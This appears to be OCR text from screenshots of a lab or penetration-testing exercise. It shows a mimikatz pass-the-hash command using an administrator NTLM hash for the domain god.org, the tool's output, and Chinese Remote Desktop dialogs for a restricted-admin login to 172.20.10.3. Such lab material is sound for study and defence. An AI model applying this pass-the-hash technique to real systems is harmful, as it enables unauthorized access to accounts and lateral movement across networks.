 不是可运行的程序
. . :
. . : 172.20.10.6
. . : 255.255.255.0
. . :
mimikatz # sekurlsa::pth /user:administrator /domain:god.org /ntlm:63f82e28064cfbea6cb23c0ada4fc916 "/run:mstsc.exe /res
trictedadmin"
user : administrator
domain : god.org
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 63f82e28064cfbea6cb23c0ada4fc916
| PID 4788
| TID 3940
| LSA Process was already R/W
| LUID 0 ; 9717765 (00000000:00944805)
\_ msv1_0 - data copy @ 0000021B64961450 : OK !
\_ kerberos - data copy @ 0000021B648E5C88
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 0000021B6487D8C8 (32) -> null
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C):
172.20.10.3
用户名:
Administrator@god
将使用你的 Windows 登录凭据进行
显示选项(O)
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
由于安全证书存在问题，因此远程计算机无法通过身份验证。继续操作可能不安
全。
证书名称
来自远程计算机的证书中的名称:
win10test.god.org
证书错误
验证远程计算机的证书时遇到下列错误:
证书来自不信任的证书验证机构。
你想连接到远程桌面而忽略这些证书错误吗?
不再询问我是否连接到此计算机(D)
查看证书(V)...
是(Y)
否(N)